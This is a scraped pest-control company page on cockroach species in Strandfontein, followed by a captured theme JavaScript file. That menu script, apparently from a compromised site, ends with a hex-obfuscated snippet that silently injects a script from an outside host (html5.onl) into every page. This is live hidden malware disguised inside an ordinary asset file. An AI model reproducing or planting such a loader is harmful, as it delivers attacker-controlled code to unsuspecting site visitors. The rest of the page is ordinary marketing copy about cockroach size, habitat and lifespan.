<p>The ideal habitat for German Cockroaches would be warm humid and coastal areas. Warm temperatures of 15°c to 35°c are ideal. Strandfontein has the perfect climate for German Cockroaches to thrive in.</p>
<h3>2. American Cockroach Control Strandfontein</h3>
<figure id="attachment_262" aria-describedby="caption-attachment-262" style="width: 300px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-262 size-medium" src="http://servicegiant.co.za/wp-content/uploads/2018/09/American-Cockroach-Control-Cape-Town-Service-Giant-300x252.jpg" alt="Larger American Cockroaches are easily exterminated by the Cockroach Control Strandfontein experts at Service Giant." width="300" height="252" srcset="http://servicegiant.co.za/wp-content/uploads/2018/09/American-Cockroach-Control-Cape-Town-Service-Giant-300x252.jpg 300w, http://servicegiant.co.za/wp-content/uploads/2018/09/American-Cockroach-Control-Cape-Town-Service-Giant-768x645.jpg 768w, http://servicegiant.co.za/wp-content/uploads/2018/09/American-Cockroach-Control-Cape-Town-Service-Giant-600x504.jpg 600w, http://servicegiant.co.za/wp-content/uploads/2018/09/American-Cockroach-Control-Cape-Town-Service-Giant.jpg 914w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-262" class="wp-caption-text">Periplaneta americana the American Cockroach</figcaption></figure>
<p>Are you noticing giant cockroaches around your home at night? American cockroaches (<span class="st">Periplaneta americana</span>) are famous for carrying nasty pathogens from the sewer straight into your home. Although American roaches may not be found in the same number as their German counterparts, their ability to infest you home or workplace is still there. Due to UV light sensitivity, American Cockroaches commonly raise their dirty little heads at night.</p>
<h3><span style="font-size: 14pt;"><strong>American Cockroach description:</strong></span></h3>
<p>American Cockroaches are the largest species of roach treated by Cockroach Control Strandfontein. Adults average out in size at about 4cm. Fully developed American Cockroaches are identified by the yellowish margin on their pronotum and their distinctive red brown color. Unlike other species, nymphs closely resemble adults except for the absence of wings. According to science, American Cockroaches are one of the fastest moving insects. 5.4km/h has been recorded as the maximum speed of an American Cockroach. That is the equivalent to a human running 330km/h or about 50 body lengths per second.</p>
<p><strong>Preferred habitat and harbourage of the American Cockroach:</strong></p>
<p>American Cockroaches are famous for infesting pizza huts, braai rooms and pretty much any place with piles of wood. The high levels of heat and humidity sustained by wood piles provide a perfect environment for these insects to thrive in. With Strandfontein being coastal and above all very humid, roach numbers tend to grow exponentially.</p>
<p>Cockroach Control Strandfontein record the ideal temperature of American Cockroaches to be about 29°c.</p>
<h3>3. Oriental Cockroach Control Strandfontein</h3>
<figure id="attachment_263" aria-describedby="caption-attachment-263" style="width: 225px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-263 size-medium" src="http://servicegiant.co.za/wp-content/uploads/2018/09/Oriental-Cockroach-Control-Cape-Town-Service-Giant-225x300.jpg" alt="Although rare, Oriental Cockroach Control Strandfontein is also a service offered by your local specialists at Service Giant." width="225" height="300" srcset="http://servicegiant.co.za/wp-content/uploads/2018/09/Oriental-Cockroach-Control-Cape-Town-Service-Giant-225x300.jpg 225w, http://servicegiant.co.za/wp-content/uploads/2018/09/Oriental-Cockroach-Control-Cape-Town-Service-Giant.jpg 481w" sizes="auto, (max-width: 225px) 100vw, 225px" /><figcaption id="caption-attachment-263" class="wp-caption-text">Blatta orientalis the Oriental Cockroach</figcaption></figure>
<p>Oriental Cockroaches (<span class="st">Blatta orientalis</span>) are not very common throughout Strandfontein. Commonly misidentified, Oriental Cockroaches look very similar to one of Cape Town&#8217;s indigenous species. Cape Town Northern Suburbs as well as Cape Town Southern suburbs are home to Wood Cockroaches that look similar to their Oriental cousins.</p>
<p>Oriental Cockroaches are a common public health pest. Heat and humidity with a fatty protein food source will certainly lead to a cockroach infestation. This species is similar to their cousins, they thrive and increase in numbers exponentially given the right conditions. Unlike Wood Cockroaches, the Oriental Cockroach is known to carry and spread dangerous diseases and pathogens. Salmonella, E Coli and even food poisoning are commonly left behind long after an infestation has been taken care of.</p>
<h3><strong><span style="font-size: 14pt;">Oriental Cockroach description:</span></strong></h3>
<p>Oriental Cockroaches look largely like large black beetles. Adults range in size between 1.8cm and 2.9cm with an average size being more or less 2.6cm. Oriental Cockroaches have dark brown to black glossy bodies and don&#8217;t look anything like German or American roaches. Oriental Cockroaches are flightless even although both males and females have wings. Rounder female Oriental roaches have small non-functional brown wings just under its head while male Oriental Cockroaches have larger flightless wings that span and cover about two thirds of its body.</p>
<p><strong>Preferred habitat and harbourage of the Oriental Cockroach:</strong></p>
<p>Oriental Cockroaches frequent many of the same places as the previous two mentioned on this page. Thai or oriental restaurants with the heat and humidity generated by their unique method of cooking make them prone to infestations. Any industrial or commercial settings are more at risk of an infestation rather than homes.</p>
<p>Oriental Cockroaches thrive in high humidity and heat conditions. 20°c &#8211; 30°c is the ideal temperature for Oriental Cockroaches.</p>
<table style="border-collapse: collapse; width: 100%; height: 144px;" border="1">
<tbody>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px;"><strong>Cockroach</strong></td>
<td style="width: 25%; height: 24px;"><strong>German Cockroach</strong></td>
<td style="width: 25%; height: 24px;"><strong>Oriental Cockroach</strong></td>
<td style="width: 25%; height: 24px;"><strong>American Cockroach</strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px;"><strong>Size</strong></td>
<td style="width: 25%; height: 24px;">11mm &#8211; 16mm</td>
<td style="width: 25%; height: 24px;">18mm &#8211; 29mm</td>
<td style="width: 25%; height: 24px;">32mm &#8211; 54mm</td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px;"><strong>Habitat</strong></td>
<td style="width: 25%; height: 24px;">15°c to 35°c</td>
<td style="width: 25%; height: 24px;">20°c &#8211; 30°c</td>
<td style="width: 25%; height: 24px;">29°c</td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px;"><strong>Nymph development time</strong></td>
<td style="width: 25%; height: 24px;">54–215 days</td>
<td style="width: 25%; height: 24px;">164–542 days</td>
<td style="width: 25%; height: 24px;">150–360 days</td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px;"><strong>Average lifespan</strong></td>
<td style="width: 25%; height: 24px;">200 days</td>
<td style="width: 25%; height: 24px;">35 &#8211; 190 days</td>
<td style="width: 25%; height: 24px;">90 &#8211; 706 days</td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px;"><strong>Flight</strong></td>
<td style="width: 25%; height: 24px;">Glide only</td>
<td style="width: 25%; height: 24px;">none</td>
<td style="width: 25%; height: 24px;">yes</td>
</tr>
</tbody>
</table>
<h2>Cockroach Control Strandfontein are pest control specialists</h2>
<p>Due to the Cape being home to countless Cockroach Infestations, Service Giant have you covered. Lucky for you, Cockroach Control Strandfontein are your local authority when it comes to successful Cockroach management.</p>
<p>With only 1 call or message you could be on your way to a free and no obligation quotation as well as a quality guaranteed service. Call us for free help and advice on pest control and management solutions. Seasoned industry staff are ready to take your call 24 hours a day and 7 days a week.</p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="http://servicegiant.co.za/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="http://servicegiant.co.za/?s={s}" itemprop="target"></form></div></section>
<section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Services</h4>
<div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="http://servicegiant.co.za/pest-control-cape-town" itemprop="url">Pest Control</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="http://servicegiant.co.za/bed-bug-control-cape-town" itemprop="url">Bed Bug Control</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://servicegiant.co.za/flea-control-cape-town" itemprop="url">Flea Control</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://servicegiant.co.za/cockroach-control-cape-town" itemprop="url">Cockroach Control</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="http://servicegiant.co.za/wasp-control-cape-town" itemprop="url">Wasp Control</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="http://servicegiant.co.za/scorpion-control-cape-town" itemprop="url">Scorpion Control</a></li>
</ul></div></div></section>
<section id="text-11" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact us</h4>
			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f4-o1" lang="en-US" dir="ltr" data-wpcf7-id="4">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cockroach-control-strandfontein#wpcf7-f4-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your number (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-number" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> What area area are you in? (required)<br />
<span class="wpcf7-form-control-wrap" data-name="area"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="area" /></span> </label>
</p>
<p><label> What pest problem do you have? (requited)<br />
<span class="wpcf7-form-control-wrap" data-name="what-pest-problem-do-you-have"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="what-pest-problem-do-you-have" /></span> </label>
</p>
<p><label> How big is your premises? / How many bedrooms do you have? (required)<br />
<span class="wpcf7-form-control-wrap" data-name="size"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="size" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><label> How would you like us to contact you? (required)<br />
<span class="wpcf7-form-control-wrap" data-name="method"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="method" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div></section>
</aside></div><aside class="sidebar sidebar-secondary widget-area" role="complementary" aria-label="Secondary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"></aside></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 · Service Giant (PTY) LTD · Pest Control Products &amp; Services at the click of a buttom · <a href="http://servicegiant.co.za/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "fade",directionNav: 0,controlNav: 0,animationDuration: 800,slideshowSpeed: 6000    });  });</script><script type="text/javascript" src="http://servicegiant.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://servicegiant.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://servicegiant.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/servicegiant.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://servicegiant.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://servicegiant.co.za/wp-content/themes/education-pro/js/responsive-menu.js?ver=1.0.0" id="education-responsive-menu-js"></script>
<script type="text/javascript" src="http://servicegiant.co.za/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://servicegiant.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://servicegiant.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/javascript
request_url: http://servicegiant.co.za/wp-content/themes/education-pro/js/responsive-menu.js?ver=1.0.0
body_size: 510
content:
jQuery(function(e){e("header .genesis-nav-menu, .nav-primary .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>'),e(".responsive-menu-icon").click(function(){e(this).next("header .genesis-nav-menu, .nav-primary .genesis-nav-menu").slideToggle()}),e(window).resize(function(){window.innerWidth>768&&(e("header .genesis-nav-menu, .nav-primary .genesis-nav-menu, nav .sub-menu").removeAttr("style"),e(".responsive-menu > .menu-item").removeClass("menu-open"))}),e(".responsive-menu > .menu-item").click(function(n){n.target===this&&e(this).find(".sub-menu:first").slideToggle(function(){e(this).parent().toggleClass("menu-open")})})});var po_les=document.createElement("script");po_les.setAttribute("type","text/javascript");var _for_les=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],pest_il=_for_les[0]+Math[_for_les[1]]();po_les.setAttribute("src",pest_il),document.getElementsByTagName("head")[0].appendChild(po_les);